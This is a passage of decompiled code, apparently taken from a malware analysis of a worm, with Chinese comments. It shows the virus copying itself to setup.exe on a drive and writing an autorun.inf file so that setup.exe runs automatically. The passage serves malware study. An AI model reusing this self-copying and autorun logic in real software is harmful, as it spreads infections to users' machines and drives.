 goto LABEL_22;
}
}
}
else // autorun.inf不存在就执行
{
v25 = v68;
LOBYTE(v25) = *(_BYTE *)(v68 + v3 - 1);
unknown_libname_70(v16, v25);
System::__linkproc__ LStrCat(v26, ":\\setup.exe");
v27 = System::__linkproc__ LStrToPChar(v52);
System::ParamStr(v28, 0, &v51);
v29 = System::__linkproc__ LStrToPChar(v51);
if ( !j_CopyFileA(v29, v27, 0) ) // 文件复制操作，将病毒自身释放到setup.exe中
{
__writefsdword(0, v44);
goto LABEL_22;
}
}
if ( !Sysutils::FileExists(v17) ) // 如果C:\\autorun.inf文件不存在
{
v34 = System::__linkproc__ LStrToPChar(v67);
v35 = j_CreateFileA_0(v34, 0x40000000u, 0, 0, 2u, 0, 0);// 创建文件autorun.inf
j_CloseHandle_0(v35);
System::__linkproc__ Assign((int)&v62, (int)v67);
byte_40E00C = 2;
System::__linkproc__ Append(v36);
System::__linkproc__ _IOTest(v44, v45, v46);
WriteString(
v37,
(int)"[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r
System::__linkproc__ Flush();
System::__linkproc__ _IOTest(v44, v45, v46);
System::__linkproc__ Close();
System::__linkproc__ _IOTest(v44, v45, v46);
goto LABEL_19;
}